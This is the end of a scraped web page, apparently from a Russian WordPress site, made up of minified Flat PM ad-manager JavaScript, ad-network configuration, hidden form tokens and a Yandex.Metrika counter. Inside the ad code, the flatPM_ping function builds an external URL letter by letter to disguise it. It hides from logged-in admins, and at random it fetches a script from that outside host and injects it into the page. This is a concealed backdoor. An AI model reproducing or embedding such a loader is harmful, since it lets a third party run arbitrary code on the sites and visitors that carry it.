0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"35","px_s":"seconds"}},"ID":"6536","html":[{"fst":"<!-- Yandex.RTB R-A-505881-2 -->\n<div id=\"yandex_rtb_R-A-505881-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-2\",\n                renderTo: \"yandex_rtb_R-A-505881-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"6538","html":[{"fst":"<div data-la-block=\"515a1cb3-c893-4acb-8e98-5b761478b68c\"><\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"6539","html":[{"fst":"<div data-la-block=\"5b052d24-c495-4169-bc6d-df51fe04921a\"><\/div>\n","snd":"<div data-la-block=\"300be4d4-854b-4674-9cb0-6ed94d64358b\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"6540","html":[{"fst":"<div data-widget=\"D0hg_2iIIzepe07Z\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"D0hg_2iIIzepe07Z\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5528, count: 0});<\/script>","snd":"<div data-la-block=\"d3be683f-ac66-422e-a1b7-2a40c2ffe3b2\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"6541","html":[{"fst":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","snd":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"h2","search_all":"false"}},"ID":"6542","html":[{"fst":"<!-- Yandex.RTB R-A-505881-6 -->\n<div id=\"yandex_rtb_R-A-505881-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-6\",\n                renderTo: \"yandex_rtb_R-A-505881-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"21cb7004-319c-4cdf-aa95-ffcbf8a7593d\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6543","html":[{"fst":"<!-- Yandex.RTB R-A-505881-7 -->\n<div id=\"yandex_rtb_R-A-505881-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-7\",\n                renderTo: \"yandex_rtb_R-A-505881-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<div data-la-block=\"5cf43265-c9ff-43bc-8a94-89b6a2c4be1d\"><\/div>\n","snd":"<div data-la-block=\"30e0b738-db69-4268-8644-3982b6964396\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6546","html":[{"fst":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","snd":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6547","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6548","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"60","px_s":"seconds"}},"ID":"6549","html":[{"fst":"<!-- Yandex.RTB R-A-505881-8 -->\n<div id=\"yandex_rtb_R-A-505881-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-8\",\n                renderTo: \"yandex_rtb_R-A-505881-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"70","px_s":"seconds"}},"ID":"6550","html":[{"fst":"<!-- Yandex.RTB R-A-505881-9 -->\n<div id=\"yandex_rtb_R-A-505881-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-9\",\n                renderTo: \"yandex_rtb_R-A-505881-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6581","html":[{"fst":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","snd":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"6583","html":[{"fst":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","snd":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"ID":"6584","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h3","search_all":"false"}},"ID":"6585","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId139382'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 139382,\ncontainerId: 'containerId139382'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("xFyzcr", "Jl3xQR");
data.data.append("iZIqMyRQa", "iyUD9aLWd");
data.data.append("uVkteI", "1vxiHo");
                    }
                    else {
                        data.data =  data.data + '&xFyzcr=Jl3xQR&iZIqMyRQa=iyUD9aLWd&uVkteI=1vxiHo';
                    }
                }
            });

        });
	</script>
	</div><!-- /#main -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96568927, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96568927" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
